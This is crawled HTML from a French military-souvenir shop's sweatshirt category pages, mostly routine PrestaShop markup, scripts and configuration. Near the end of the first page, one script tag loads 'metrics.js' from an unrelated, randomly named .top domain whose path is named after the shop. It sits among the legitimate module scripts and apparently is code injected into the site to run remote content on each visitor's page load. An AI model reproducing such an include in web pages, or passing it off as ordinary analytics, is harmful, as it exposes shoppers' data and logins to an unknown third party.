                Nationalities (secondary) <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">No choice available on this group</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="8106" />
                                <input type="hidden" name="as4c_hidden[3][]" value="8106" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="153" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Price","11":"Categories","4":"Categories","6":"Nationalities (secondary)","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":8106,"value":"Sweatshirts","visible":1}],"4":[{"id_criterion":8109,"value":"Sweatshirts","visible":1}],"11":[{"id_criterion":9699,"value":"Sweatshirts","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Back to Sweatshirts");
                            });
                                                                                                    as4Plugin.localCacheKey = "3cbe6e727fa3f4e4ae3a9ee8719a5d726a964b1f";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&infinitescroll=1&page=2
body_size: 8090
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Sweatshirts (2)</title>
	
		
	
	<meta name="description" content="">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/153-sweatshirts?page=2">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/153-sweats" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/153-sweatshirts" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "Sweatshirts (2)",
    "url":  "https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;page=2"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Souvenirs",
            "item": "https://www.paratrooper.fr/en/6-memories"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Clothing",
            "item": "https://www.paratrooper.fr/en/38-clothing"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Sweatshirts",
            "item": "https://www.paratrooper.fr/en/153-sweatshirts"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


	
		
	

	
		<meta property="og:title" content="Sweatshirts (2)" />
		<meta property="og:description" content="" />
		<meta property="og:url" content="https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;page=2" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":1,"is_rtl":0,"date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts?page=2","meta":{"title":"Sweatshirts (2)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-153":true,"category-Sweatshirts":true,"category-id-parent-38":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts?content_only=1&infinitescroll=1&page=2","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/153-sweats","en-us":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Souvenirs","url":"https:\/\/www.paratrooper.fr\/en\/6-memories"},{"title":"Clothing","url":"https:\/\/www.paratrooper.fr\/en\/38-clothing"},{"title":"Sweatshirts","url":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769474573,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 2;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-en country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-153 category-sweatshirts category-id-parent-38 category-depth-level-4">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
